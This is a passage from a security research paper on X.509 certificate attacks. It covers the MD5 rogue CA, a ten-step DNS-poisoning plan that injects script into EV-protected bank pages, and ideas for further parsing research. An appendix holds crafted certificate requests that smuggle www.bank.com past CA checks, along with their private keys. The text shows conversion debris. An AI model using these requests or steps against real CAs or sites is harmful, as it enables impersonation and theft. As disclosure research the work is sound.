/C=HU/L=Budapest/O=NetLock Halozatbiztonsagi Kft./OU=Tanusitvanykiadok/CN=NetLock Uzleti (Class B) Tanusitvanykiado

/C=US/O=GTE Corporation/CN=GTE CyberTrust Root

/C=US/O=GTE Corporation/OU=GTE CyberTrust Solutions, Inc./CN=GTE CyberTrust Global Root

/C=US/O=Entrust.net/OU=www.entrust.net/CPS incorp. by ref. (limits liab.)/OU=(c) 1999 Entrust.net Limited/CN=Entrust.net Secure Server Certification Authority

/C=HU/ST=Hungary/L=Budapest/O=NetLock Halozatbiztonsagi

Kft./OU=Tanusitvanykiadok/CN=NetLock Kozjegy

zoi (Class A) Tanusitvanykiado

/C=US/O=VeriSign, Inc./OU=Class 2 Public Primary Certification Authority - G2/OU=(c) 1998 VeriSign,Inc. - For authorized use only/OU=VeriSign Trust Network

/C=US/O=GTE Corporation/OU=GTE CyberTrust Solutions, Inc./CN=GTE CyberTrust Root /C=HU/L=Budapest/O=NetLock Halozatbiztonsagi Kft./OU=Tanusitvanykiadok/CN=NetLock Expressz (Class C) Tanusitvanykiado

/OU=Copyright (c) 1997 Microsoft Corp./OU=Microsoft Corporation/CN=Microsoft Root Authority /DC=com/DC=microsoft/CN=Microsoft Root Certificate Authority ---

This server, originally set up as described at

[http://blogs.msdn.com/saurabh\\_singh/archive/2007/12/07/certificate-trust-list-not-being-honored](http://blogs.msdn.com/saurabh_singh/archive/2007/12/07/certificate-trust-list-not-being-honored-by-iis-5-0-6-0-7-0.aspx)[by-iis-5-0-6-0-7-0.aspx](http://blogs.msdn.com/saurabh_singh/archive/2007/12/07/certificate-trust-list-not-being-honored-by-iis-5-0-6-0-7-0.aspx) to allow one private key to come in, actually allows by default many CA's to express arbitrary X.509 Subject Names, and thus gain access to the server.

An interesting question is whether Stevens and Sotirov, in their 2008 attack against MD5, were actually capable of similar damage. Theoretically, no. The root certificate compromised by Stevens and Sotirov did not actually have the Client Authentication root set on it:| $  ?   \times$<br><b>Certificate</b>                                                                                                                         | <b>Certificate</b>                                                                                                                                                                                                                                                                                                              |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Certification Path<br>General   Details  <br>Certification path<br>Equifax Secure Global eBusiness CA-1<br>MD5 Collisions Inc. (http://www.phreedom.org/md5) | Details<br>Certification Path<br>General<br>Show:<br>$<$ All $>$<br>v<br>$\hat{\phantom{a}}$<br>Value<br>Field<br>Authority Key Identifier<br>KevID=be a8 a0 74 72 50 6b<br>Subject Key Identifier<br>be a8 a0 74 72 50 6b 44 b7 c9<br><b>Basic Constraints</b><br>Subject Type=CA, Path Lengt<br>Thumbprint algorithm<br>sha 1 |
| View Certificate                                                                                                                                             | Thumbprint<br>7e 78 4a 10 1c 82 65 cc 2d e1<br>Friendly name<br>Equifax Secure Global eBusine<br>Enhanced key usage (prope Secure Email, Server Authenti<br>Secure Email<br>Server Authentication<br>Code Signing                                                                                                               |
| Certificate status:<br>This certificate is OK.<br>OK                                                                                                         | Edit Properties<br>Copy to File<br>OK                                                                                                                                                                                                                                                                                           |

*Supposedly*, this should mean that any certificate signed by Stevens and Sotirov's intermediate certificate should be unable to operate as a client certificate. In practice, actual behavior is subject to implementation quirks. The actual certificate they signed includes the following EKU:

\$ openssl x509 -in rogue.cer -inform der –text

X509v3 Key Usage:

…

...

Digital Signature, Non Repudiation, Certificate Sign, CRL Sign

As per specification, this shouldn't matter. In-band EKU's are only supposed to be respected on leaf certificates that authenticate a given node, not on intermediates. What actually happens? That's an open question. As a mechanism of actually *preventing* their certificate from being respected, Stevens and Sotirov actually set the expiration date on their cert to late 2004, as so:

```
$ openssl x509 -in rogue.cer -inform der -text
Certificate:
   Data:
     Version: 3 (0x2)
     Serial Number: 65 (0x41)
     Signature Algorithm: md5WithRSAEncryption
     Issuer: C=US, O=Equifax Secure Inc., CN=Equifax Secure Global eBusiness CA-1
     Validity
        Not Before: Jul 31 00:00:00 2004 GMT
        Not After : Sep 2 00:00:00 2004 GMT
                …
```
While this worked for many browsers, they quickly found applications (a chat client, in their case) that didn't realize it was important to check expiration date. For these applications, their false intermediate worked perfectly. EKU's are an even more obscure part of the X.509 system. It's likely there are systems that ignore them too.(As a note, the use of expiration time as a sort of 'lysine deficiency' intended to allow external validation of certificate collision, while stopping actual real-world abuse of the certificate, was not entirely solid. Besides the fact that not all clients validate expiration times, time itself is not secure – NTP, the standard protocol used to keep a clock synchronized, is left unauthenticated in many environments. Stevens and Sotirov's use of strong primes in the generation of their RSA keypairs, however, was a much stronger defense.)

### Attack #6: "Extended Validation" Certificate Programs Offer No Defense Against An Attacker With A "Low Assurance" Certificate, As Per The Work Of Adam Barth and Collin Jackson.

#### **[Note: Since the writing of this section, Sotirov and Zusman have revealed their own exploits on the topic, notably finding instances where CA's have claimed EV provides more protection than it actually does. We retain this section because we feel it's important that EV be understood in the context of the protections it does provide.]**

One of the more pernicious problems the web faces is the rise of phishing attacks. Put simply, which is the real Bank Of America? Is it [www.bankofamerica.com?](http://www.bankofamerica.com/) [www.bofa.com?](http://www.bofa.com/) [www.bofabank.com?](http://www.bofabank.com/) [www.bank-of-america.com?](http://www.bank-of-america.com/) [www.bank.of.america.com?](http://www.bank.of.america.com/) Banks, in the real world, use physical trappings of wealth and police authority to regulate the abuse of their brand. Doing similar things against the international DNS upon which the web is built is a much trickier problem. To deal with this pressing issue – widely exploited by phishers impersonating major banking establishments – Extended Validation certificates were born. The concept behind them was that they would simply not be issued without a thorough, manual validation of the IP behind the claimed name. In return, the browser UI would be updated to herald the fully validated identity of the brand.

The thinking was, even an attacker who could legitimately obtain a certificate for [https://www.bank-of-america.com](https://www.bank-of-america.com/) (since he was the owner, as per DNS), would not be able to emit the same trustworthy user interface, and thus his phishing attack would be foiled. This is what EV was designed to do, and it succeeds reasonably well.

When Stevens and Sotirov presented their research on using MD5 to generate certificate collisions, they declared that the EV – Extended Validation – program was in fact not vulnerable to their attacks. Indeed, as they pointed out, Extended Validation certificates must, at all points in their validation chain, avoid MD5. Since Stevens and Sotirov were only able to generate attacks against certificate signatures executed with MD5 – and since their attack depended on automatic issuance of certificates, something that EV is specifically designed to avoid – they were technically correct in their assertion. The intermediate certificate they generated could not actually expose the correct bits to force the address bar green for an arbitrary domain.

However, EV was never actually designed to stop their attack, or any of the attacks described throughout this paper. The threat being mitigated was the \$12 registration of [www.bank-of](http://www.bank-of-america.com/)[america.com](http://www.bank-of-america.com/) combined with the \$20 certificate, not the comparatively exotic MD5 or ASN.1 collision attack combined with the once-obscure DNS cache poisoning attack. And so, to be blunt, EV offers no such defense. As Adam Barth and Collin Jackson wrote in "Beware of Finer Grained Origins":

The browser's scripting policy does not distinguish between HTTPS connections that use an Extended Validation (EV) certificates from those that use non-EV certificates. For example, PayPal serves https://www.paypal.com/ using an EV certificate, but a principal who has a non-EV certificate for www.paypal.com can inject script into the PayPal login page without disrupting the browser's Extended Validation security indicators

There are multiple places within a browser's HTTPS session from which content can be extracted. Obviously, with the decryption key, the data can be extracted right off the wire. But eventually the network code delivers a web page to the display engine, which allows smallsnippets of code – script – to run. Script can read, alter, and even transmit page content. Since it would be a problem for (for example) [www.badguy.com](http://www.badguy.com/) to be able to read the page content from [www.hotmail.com,](http://www.hotmail.com/) a mechanism called the Same Origin Policy in the browser states that only script from [http://www.hotmail.com](http://www.hotmail.com/) can manipulate the page content from [http://www.hotmail.com.](http://www.hotmail.com/)

Unfortunately, [https://www.bank.com](https://www.bank.com/) (EV certified) is, as far as the browser is concerned, the same site as [https://www.bank.com](https://www.bank.com/) (traditional, DV certified). This is the case for all known implementations of EV.

To understand how one might go about building an exploit for Jackson and Barth's findings, imagine something akin to the following series of steps:

- 1. Mallory synthesizes a DV certificate for [www.bank.com](http://www.bank.com/)
- 2. Mallory then DNS cache poisons [www.bank.com.](http://www.bank.com/)
- 3. Alice connects to [https://www.bank.com,](https://www.bank.com/) thus creating a TCP session to Mallory and running SSL over it.
- 4. Mallory port forwards the TCP session to the real bank, which has a real EV certificate.
- 5. Alice and the bank negotiate an SSL session, thus establishing the full green bar experience.
- 6. After a short time just long enough for Alice to retrieve the first HTML file Mallory kills the TCP session providing transit for the SSL session.
- 7. Alice attempts to reconnect.
- 8. When Alice reconnects, she is not port forwarded to the real bank, rather, she sees an SSL server with a different, DV certified certificate for the same domain.
- 9. Since the certificate is valid, the network layer allows requests to flow over that SSL session for [http://www.bank.com.](http://www.bank.com/)
- 10. The first file that Alice requests that is a CSS, HTML, or JS file gets Javascript injected into it, allowing page content previously loaded from [https://www.bank.com](https://www.bank.com/) (EV certified, and with the green bar) to be read, altered, and transmitted.

This will work on effectively all browsers that have implemented EV SSL. It is difficult to impossible to imagine a defense that would not involve breaking the limited number of EV sites out there. EV was designed to stop phishing attacks, not failure of DV certificates.

That being said, there are two defenses that might be worth considering. A "httpev://" scheme could be developed, which would force content to only be loaded from an EV certificate. However, this would require modifications at the crypto layer to support a new X.509 element, declaring that a certificate could only emit the "Green Bar" positive feedback experience when the httpev:// method was used. Otherwise, an attacker could simply use Moxie Marlinspike's method of forwarding a user from http:// to https:// instead of httpev:// and acquire 99% of the positive feedback while still being able to use his compromised DV certificate.

Another defense that might be interesting to explore would be a blacklist of names that, once issued via EV, should never be issued via DV. This paper describes many ways around the CA system. It might be interesting to have an emergency check, just for EV, before a certificate is sent to a user that might have the same X.509 Subject Name as an issued EV certificate.

# Further Work:

We continue to investigate certificate chain validation. It has not gone unnoticed that X.509, which was supposed to be a fully delegatable system, never actually found a safe way to delegate signing authority across chunks of DNS namespace. For example, the authors of this paper cannot get a certificate valid for signing other certs within \*.ioactive.com. Microsoft attempted to supported such policies – see "Name Constraints" – but nobody will sell certificateswith them, likely because their behavior is unpredictable from validator to validator. We suspect we can still attack chain validation, however. There are multiple ways to find an issuer in X.509, and we have ways of creating valid certificates with near-arbitrary subject names. If we can find a validation path that confuses our certificate (which we do have the key for, but does not have any special capabilities) with another certificate (which we do not have the key for, but does have special capabilities) due to them sharing the exact same X.509 Subject Name, then we believe we can generate fully Root CA equivalent certificates without the still-temporarily-impractical MD2 attacks.

One area we are investigating strongly are the three Issuer paths – Authority Information Access, Authority Key Identifier, and the actual X.509 Issuer Name. We can collide on any and all of those.

We expected more from the myriad of length encodings available in ASN.1. We suspect – not as strongly, but as a decent hunch – that it is possible to cause two encoders to see two entirely different ASN.1 trees, by manipulating length fields. For example, what happens when length itself overflows? Standing in the way of this is the fact that there is quite a bit of ASN.1 parsing and reconstruction in each of the protocol stacks, which makes our SSL servers regenerate ASN.1 encodings that are missing the very malformed blobs we intend to test the behavior of. We hope a future version of this paper explores these issues further.

There may be interesting attacks down the path of Internationalized Domain Names. For the most part, IDN's are blocked at major CA's due to the Homograph attacks of Eric Johannsen in 2005. However, Moxie Marlinspike showed in early 2009 that wildcards in certificates allow IDN characters to pass validation. We must consider new attacks down this path, particularly with alternate representations that may collapse back to wildcards.

We are taking it on an article of faith that CA's have little flexibility in terms of the fields they transfer from PKCS#10 Request to Certificate. The thinking behind these limitations is that any changes would make a server unable to correlate a returned certificate to a private key. We have not however fully tested this assumption, though, and we suspect it's at least possible to *add* fields to the X.509 Subject Name and not break the binding. So maybe this requirement is not as absolute as we suspect.

We *have* checked for any implementations that validate domain names according to the "Domain Component" syntax, "DC=com/DC=foo/DC=www". This shows up in several Microsoft certificates, for instance. We have not found anything that assembles DC's into a name to be string compared, rather than trusting only the Common Name field.

We end with some random musings:

Strings were tricky to parse when they were just ASCII. ASN.1 supports a number of string type – a good dozen, at least as of 1998. What are the odds that every CA will see every string type exactly the same as every browser? The odds are very low – and, as mentioned earlier, there's no way for a CA to canonicalize the text coming in from the PKCS#10 certificate request back to however it thinks things should look. So what are the string types? According to ASN.1 Complete by John Larmouth, they are:

NumericString – ASCII, supposed to contain only numbers. PrintableString – ASCII, supposed to contain only A-Za-z0-9 and a smattering of punctuation VisibleString/ISO646String – ASCII, apparently misinterpreted often to contain only printable characters IA5String – ASCIITeletexString/T61String – ASCII with Escape Codes into "Urdu, Korean, Greek" and other languages. If you think life under Unicode was hard, things used to be worse in the 80's.

VideotexString -- "A little-used character string type that gives access to the 'characters' used to build crude pictures on videotext systems." Things used to be *much worse* in the 80's.

GraphicString -- Like TeletexString, this is another attempt at supporting non-ASCII characters via escape sequences. Supposed to block control characters. GeneralString -- GraphicString, but allows control characters.

UniversalString – Finally, the first Unicode type approved for ASN.1! Unfortunately, it's UTF-32, the least popular encoding for Unicode as it requires four bytes per character. BMPString – This is actually Unicode's UTF-16, minus the variable length characters. UTF8String – The String type of choice for modern international operations. UTF-8 is a variable length,

(There are two other sorts of strings – OctetString and BitString – but neither are parsed as generic text strings like the above.)

Research is ongoing against these string types. There are many questions like – what happens when a forbidden character shows up in a string? Is it silently deleted? Is a parse error thrown? Is it upgraded to a supported character? This is especially interesting for BMPString's – does someone implement a UTF-16 library with BMP (Basic Multilingual Plane) support? And, of course, does anyone actually implement the TeletexString quirks, and would thus be blinded by Urdu while the browser saw ASCII?

Multi-RDN notation may have interesting implications.Appendix A: Repros

**Attack 1: MD2RSA Signature Transfer: VeriSign's MD2 Root Can Be Exploited By Creating A Malicious Intermediate With The Same MD2 Hash As Its Parent and Transferring The Signature From The Root To The Malicious Intermediate**

Cert:

# -----BEGIN CERTIFICATE-----

MIICPDCCAaUCEHC65B0Q2Sk0tjjKewPMur8wDQYJKoZIhvcNAQECBQAwXzELMAkG A1UEBhMCVVMxFzAVBgNVBAoTDlZlcmlTaWduLCBJbmMuMTcwNQYDVQQLEy5DbGFz cyAzIFB1YmxpYyBQcmltYXJ5IENlcnRpZmljYXRpb24gQXV0aG9yaXR5MB4XDTk2 MDEyOTAwMDAwMFoXDTI4MDgwMTIzNTk1OVowXzELMAkGA1UEBhMCVVMxFzAVBgNV BAoTDlZlcmlTaWduLCBJbmMuMTcwNQYDVQQLEy5DbGFzcyAzIFB1YmxpYyBQcmlt YXJ5IENlcnRpZmljYXRpb24gQXV0aG9yaXR5MIGfMA0GCSqGSIb3DQEBAQUAA4GN ADCBiQKBgQDJXFme8huKARS0EN8EQNvjV69qRUCPhAwL0TPZ2RHP7gJYHyX3KqhE BarsAx94f56TuZoAqiN91qyFomNFx3InzPRMxnVx0jnvT0Lwdd8KkMaOIG+YD/is I19wKTakyYbnsZogy1Olhec9vn2a/iRFM9x2Fe0PonFkTGUugWhFpwIDAQABMA0G CSqGSIb3DQEBAgUAA4GBALtMEivPLCYATxQT3ab7/AoRhIzzKBxnki98tsX63/Do lbwdj2wsqFHMc9ikwFPwTtYmwHYBV4GSXiHx0bH/59AhWM1pF+NEHJwZRDmJXNyc AA9WjQKZ7aKQRUzkuxCkPfAyAw7xzvjoyVGM5mKf5p/AfbdynMk2OmufTqj/ZA1k -----END CERTIFICATE-----

### **Attack 2: Subject Name Confusion: Inconsistent Interpretation Of The Subject X.509 Name in a PKCS#10 Request Can Cause A CA To Emit A Certificate For An Unauthorized Common Name**

# 2a) **Multiple Common Names in one X.509 Name are handled differently by different API's.**

PKCS#10 Request for "/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com/CN=\*/":

# -----BEGIN CERTIFICATE REQUEST-----

MIIBoDCCAQkCAQAwYDETMBEGA1UEChMKQmFkZ3V5IEluYzEXMBUGA1UEAxMOd3d3 LmJhZGd1eS5jb20xGTAXBgNVBAsTEEhhY2tpbmcgRGl2aXNpb24xFTATBgNVBAMT DHd3dy5iYW5rLmNvbTCBnzANBgkqhkiG9w0BAQEFAAOBjQAwgYkCgYEAvpMimkUd iFXcV9uTJJzfLs4DNIQdKDnE07HX6BGZ9VctjJYyNHVk4gEnCdfVi9ATbVi3ea1Y sXmB65GvPTmh1teyfX64epUQABG61cDIa8LfsMeJefThSZ7NySkK2bqn042S33GD h08bgKds9l38ZvIstA+kMUOOVrdcIN/FH5MCAwEAAaAAMA0GCSqGSIb3DQEBBAUA A4GBAC+3CEiyrjFSIifr+q2Yun8kt9vLKvALpu9m5jwVsUejcD1utEqPZehngzwU Wex8INLI9hKO88zHVq7ZsETj0gcZ7cLuQcdPZKbWOV3E0nhcQpulpU+aP4yvh+Hv DcHT6ZqjyEwxG2WTSzKhzTkgN2h4IHkZb4pHq6kauV3D8Soz -----END CERTIFICATE REQUEST----

Private Key:

# -----BEGIN RSA PRIVATE KEY-----

MIICXQIBAAKBgQC+kyKaRR2IVdxX25MknN8uzgM0hB0oOcTTsdfoEZn1Vy2MljI0 dWTiAScJ19WL0BNtWLd5rVixeYHrka89OaHW17J9frh6lRAAEbrVwMhrwt+wx4l5 9OFJns3JKQrZuqfTjZLfcYOHTxuAp2z2Xfxm8iy0D6QxQ45Wt1wg38UfkwIDAQAB AoGAQv93KsUhnMySqlCHale8HrhOaCgKGBo3GDVtsih998KuQL6M5+RdkxbUoqE+ cei067xExIIsrDgLdMXC1cNtIX8t6e9v1dsmoDBLbGEJNr93ndueSSBrctRfW2k4ppVgzri0T7rDqvaq7jwJGm9nBlyN10jwKlLnlMejGj7QgAECQQDo1k5Lv7o4/iIT AxpyJMrVTtr5lZpyw8QMUDIt6BfED53+CzL7+elvcgdJkzvy2tMrp0B0kKgp5oLj UDFczQLzAkEA0YiHDP8XtElit9VHnPoesr1PMNcFNidDcN3FG5+81GENdHlblJxl wkNgC3U2PC59sPanQ4bgiGPUudNhn6ZY4QJAJVQua1CKv5ZmyhuGQuSJLFefHcKR Z3LhXIQC938tSD6kutT60JEJjtd+OZqEUvQoROhkmguTGlydgWoa7+DiZwJBAMh4 9rWBjz1oBTJbtgPD7wEWTSEuaIcSc90V4dN3NqSAIu5weiWqqVV/PvJXd8eGt61L oGbkMglscohEbR/heSECQQDlntzJjyW2TicC3rGpO5H6VkxTj3N9ccuQ2eBaznW/ AYdBZnyym7/DIWIJieGStNJh5uCec68hduQbnNZrtkLx -----END RSA PRIVATE KEY-----

Attack 2B: Inefficient ASN.1 BER encodings of OIDs (Object Identifiers) can lead to some API's, but not others, recognizing the OID of Common Names.

PKCS#10 Request with Leading Zeroes:

#### -----BEGIN CERTIFICATE REQUEST-----

MIIBoTCCAQoCAQAwYTETMBEGA1UEChMKQmFkZ3V5IEluYzEXMBUGA1UEAxMOd3d3 LmJhZGd1eS5jb20xGTAXBgNVBAsTEEhhY2tpbmcgRGl2aXNpb24xFjAUBgRVBIAD Ewx3d3cuYmFuay5jb20wgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBANmLyxoJ hdDkywSs9J2E70fg5Z2Wou29jKgCDPSFBKTH6syTzWArF84mF4B7a/3aPaaSTwYQ 43siBhDkqYAanZFiLcZS6KVB53/FSsJwzz4+CpDcl7ky5utF/6Yfv86408PpFJvv 5FWLLYBjLkyKE7ru5aMQqqnlZQIHOZc06VIZAgMBAAGgADANBgkqhkiG9w0BAQQF AAOBgQAt9IeKCGIK6WZRP7tcuAZoQBWbxXpASRozSSRWa5GRpLigTb69tggy7kyH bVHsbR3uL5j9wObTaU0EzFLXRDW5R/fQy1SBJLo3S7VXKgSJisMP9rBbuUIgLK6f tlLl4l4l8jJhYPSYkXge1wmyuXVnte53XGy67mBubATzWRk40w== -----END CERTIFICATE REQUEST-----

PKCS#10 Request with 64 Bit Overflow:

# -----BEGIN CERTIFICATE REQUEST-----

MIIBqjCCARMCAQAwajETMBEGA1UEChMKQmFkZ3V5IEluYzEXMBUGA1UEAxMOd3d3 LmJhZGd1eS5jb20xGTAXBgNVBAsTEEhhY2tpbmcgRGl2aXNpb24xHzAdBg1VBIKA gICAgICAgIADEwx3d3cuYmFuay5jb20wgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJ AoGBANmLyxoJhdDkywSs9J2E70fg5Z2Wou29jKgCDPSFBKTH6syTzWArF84mF4B7 a/3aPaaSTwYQ43siBhDkqYAanZFiLcZS6KVB53/FSsJwzz4+CpDcl7ky5utF/6Yf v86408PpFJvv5FWLLYBjLkyKE7ru5aMQqqnlZQIHOZc06VIZAgMBAAGgADANBgkq hkiG9w0BAQQFAAOBgQC5avxpz3cfAqmmi2JDAnYBEwzgZfjIAAldk5X8HAX7mB9/[https://ww](https://www.defcon.org/) [w.defcon.org/](https://www.defcon.org/)

77neRquSA5VhUQ8K8tdVQylBoaengqQrNpcWu/mTagm0RNaq3fBT6g9hmaGOHjli zbuMfUaH5eMAubxxc04uHPcYShjFzTcIASG8jPJqwIM/CHsSBTG5VlJX8iFquA== -----END CERTIFICATE REQUEST-----Private Key For Above Requests:

-----BEGIN RSA PRIVATE KEY-----

MIICXgIBAAKBgQDZi8saCYXQ5MsErPSdhO9H4OWdlqLtvYyoAgz0hQSkx+rMk81g KxfOJheAe2v92j2mkk8GEON7IgYQ5KmAGp2RYi3GUuilQed/xUrCcM8+PgqQ3Je5 MubrRf+mH7/OuNPD6RSb7+RViy2AYy5MihO67uWjEKqp5WUCBzmXNOlSGQIDAQAB AoGAGnnQ9hJCnvG5Y5BJFQKgvHa6eztiCN0QyUG2oeuubP+Hq+4xCIs2EnjAU3qx 4es1pZgY1fwoM0wowNWTa2vR0S5Sse0cVFoEzgOUNDE3bGyRRatjjZEFq6Q1oH3Y MdW9B4bvFsU7wf6MbGmDWFGVMLmBfBlqnSMu324Nfm3xdAECQQDyuHD1XCEtHvcG +SQnngLVs5d6nMnQsA06nEotBLrIe8QESmanOoSEtIsr25zNyUtr6QZqHaldOYK+ SzWf+KWRAkEA5XLB/En3KtQWd+R/jmd8f8ef4IdbmAg+BChoayJPUbI2tyER97MV xAUPN1SujN5C4B+cCz79hXk2+W5dnrOACQJBALO815EqVzsFiiJ0zkw0G59KrarT fjN2m2VCpT8vGG4sEJyox9mgYM+wrrqcl0JghOR1HBXqvydU1je6lAxRYbECQQCE QIw9riiQgCTfQE6ht1aUlGy7z2llDUMpxFzDe8g6b72H+sDPhGMEVGI740ylF6t2 YeHgvZMFryOXzBycUBx5AkEAibS/zSPs08ix6LIaRYsok692TTqb49Cg+FuhJsx/ eEegf1tZTACaCETRB1+edTW20MDwZukGs0WnZ9axgs/9PA== -----END RSA PRIVATE KEY-----

Attack 2C: Null terminators in the midst of an X.509 Name can lead to some API's seeing different values of Common Name than others.

PKCS#10 Request Containing A NULL:

# -----BEGIN CERTIFICATE REQUEST-----

MIIBlTCB/wIBADBWMRMwEQYDVQQKEwpCYWRndXkgSW5jMRkwFwYDVQQLExBIYWNr aW5nIERpdmlzaW9uMSQwIgYDVQQDExt3d3cuYmFuay5jb20Ad3d3LmJhZGd1eS5j b20wgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBALWepZzazrywpUz3BAAOg+D1 vDzFIZty/6Hiu7b6w9CDrS3gtQw26bT6gvB4poNhQd2k5tyLyO2AjkDJuZv/69E0 wZ7L1X1NSuhaKuzFFdVTlVqGKKqREuirbFYPpyClEDkCY0M37sqrBmXdYs1PPskm EMt5ppOUWvzEFXaye4FpAgMBAAGgADANBgkqhkiG9w0BAQQFAAOBgQCG6JCnYP0w RfqI4r6PzCmTB7VSbXkK7CHDc5WfDxaYsB3eDAAnq/rNOMllh4vuNos6n07Ck1OI BZBM6hcoq02QMdBdiTUBeoCWwhMfbhx4f3Jf/NEki40eT39CDEFhAoJLdXmJdOYh kvVM/QHTntHytjNiwXSL+djWE5uFTdO4Tg== -----END CERTIFICATE REQUEST-----

Private Key for Above:

#### -----BEGIN RSA PRIVATE KEY-----

